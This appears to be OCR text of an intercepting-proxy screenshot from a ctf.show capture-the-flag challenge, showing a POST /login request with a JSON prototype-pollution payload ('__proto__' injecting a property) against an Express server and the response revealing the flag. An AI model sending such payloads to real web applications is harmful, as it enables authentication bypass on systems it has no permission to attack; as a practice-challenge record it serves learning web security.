 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
97a6b9ca-67a8-446e-b56f-2e51eb0769d2.challenge.ctf.show
3 Content-Length: 34
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://97a6b9ca-67a8-446e-b56f-2e51eb0769d2.challenge.c
tf.show
9 Referer:
http://97a6b9ca-67a8-446e-b56f-2e51eb0769d2.challenge.c
tf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"__proto__":{
"ctfshow":"36dboy"
}
}
REEBUF
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 15 Feb 2023 06:18:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{4abf749c-3008-400d-bb3a-bfc77ae9d494}